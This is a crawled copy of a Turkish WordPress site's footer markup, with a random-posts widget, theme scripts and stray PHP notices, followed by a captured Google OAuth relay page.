					<h2><a href="https://ozguruniversite.org/2025/09/17/2025-guz-donemi-basliyor/">2025 Güz Dönemi Başlıyor!</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-2').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
	<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Text</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="posts-list-widget-3" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Random Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/11/silahli-soygun/" rel="bookmark"><img width="110" height="64" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Capture-decran-le-2026-01-09-a-23.22.55-768x444-1.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/11/silahli-soygun/">Silahlı soygun</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>11 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2021/03/14/cezayir-savasinin-meshur-bombaci-kadinlari-faik-bulut/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2021/03/610956-1575201939-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2021/03/14/cezayir-savasinin-meshur-bombaci-kadinlari-faik-bulut/">Cezayir Savaşı&#8217;nın meşhur &#8220;bombacı&#8221; kadınları &#8211; Faik Bulut</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>14 Mart 2021</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2020/01/08/fikret-baskaya-ay-sonunu-getiremeyenler-dunyanin-sonunu-getirmekte-olanlara-karsi-soylesi-berkant-kirimlioglu/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2018/01/1502346201673.jpg.852x400_q90_box-032736382_crop_detail-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2020/01/08/fikret-baskaya-ay-sonunu-getiremeyenler-dunyanin-sonunu-getirmekte-olanlara-karsi-soylesi-berkant-kirimlioglu/">FİKRET BAŞKAYA: &#8221; AY SONUNU GETİREMEYENLER, DÜNYANIN SONUNU GETİRMEKTE OLANLARA KARŞI&#8230;&#8221; SÖYLEŞİ: BERKANT KIRIMLIOĞLU</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>8 Ocak 2020</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2025/05/21/arap-trump-ve-korfez-isbirligi-konseyi-ile-kutsal-ittifakinin-meta-analizine-gore-ortadogu-dunyanin-merkezi/" rel="bookmark"><img width="100" height="75" src="https://ozguruniversite.org/wp-content/uploads/2025/05/voltairenet.org_-_1-455-e4259.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2025/05/21/arap-trump-ve-korfez-isbirligi-konseyi-ile-kutsal-ittifakinin-meta-analizine-gore-ortadogu-dunyanin-merkezi/">“Arap Trump” ve Körfez İşbirliği Konseyi ile Kutsal İttifakı’nın meta-analizine göre Ortadoğu “dünyanın merkezi”</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>21 Mayıs 2025</span>		</li>
				<li >
						<h3><a href="https://ozguruniversite.org/2018/03/17/trumpin-tillersoni-gorevden-almasi-kuresel-savasa-dogru-daha-ileri-bir-adima-isaret-ediyor-bill-van-auken/">Trump’ın Tillerson’ı görevden alması küresel savaşa doğru daha ileri bir adıma işaret ediyor &#8211; Bill Van Auken </a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>17 Mart 2018</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
<!-- enter your copyright text below /-->
<dive class="copyrighttxt1">
<p> Copyright 2015 <a href="#">your Site Name here</a></p>
</div>
		<div class="copyrighttxt">
			<p> Distributed by <a href="http://www.iphoneipafiles.com"target="_blank" rel="dofollow">IphoneIpaFiles</a>| <a href="http://www.designwordpress.net"target="_blank" rel="dofollow">Designwordpress</a></p>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			<br />
<b>Notice</b>:  Undefined variable: footer_vars in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\footer.php</b> on line <b>27</b><br />
<br />
<b>Notice</b>:  Undefined variable: footer_val in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\footer.php</b> on line <b>27</b><br />
Özgür Üniversite		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="En üste çık"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"smooth","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","SmothScroll":"","reading_indicator":"","lang_no_results":"Sonu\u00e7 Yok","lang_results_found":"Sonu\u00e7 Say\u0131s\u0131"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fozguruniversite.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="lSQlMjmbPmanJ4Ea5fgfiQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="lSQlMjmbPmanJ4Ea5fgfiQ"></script></body></html>